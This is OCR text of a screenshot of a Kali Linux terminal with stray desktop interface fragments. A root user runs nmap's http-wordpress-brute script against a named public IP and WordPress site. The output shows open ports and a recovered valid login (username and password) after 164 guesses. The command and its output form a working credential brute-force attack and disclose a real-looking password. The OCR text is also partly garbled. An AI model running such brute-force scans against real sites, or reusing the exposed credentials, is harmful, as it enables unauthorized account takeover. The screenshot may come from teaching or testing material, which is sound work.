 View Inse
100
aint format
Applications Places Wed Sep 17, 2:16 PM
root@kali: /alarm/johntherip
Output: Muted
ES1371 [AudioPCI-97] Analog Stereo
File Edit View Search Terminal Help
root@kali:/alarm/johntherip# nmap -sV --script http-wordpress-brute --script-arg
s 'userdb=users.txt, brute.firstonly' 67.23.79.113
Starting Nmap 6.46 ( http://nmap.org ) at 2014-09-17 12:21 UTC
Nmap scan report for www.pupcast.com (67.23.79.113)
Host is up (0.049s latency).
Not shown: 995 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh (protocol 2.0)
80/tcp open http nginx 1.4.6 (Ubuntu)
| http-wordpress-brute:
| Accounts
| karl:baseball
| karl:baseball - Valid credentials
| Statistics
|_ Performed 164 guesses in 17 seconds, average tps: 9
135/tcp filtered msrpc
139/tcp filtered netbios-ssn
445/tcp filtered microsoft-ds
KALI LINUX
1 service unrecognized despite returning data. If you know the service/version,
please submit the following fingerprint at http://www.insecure.org/cgi-bin/servi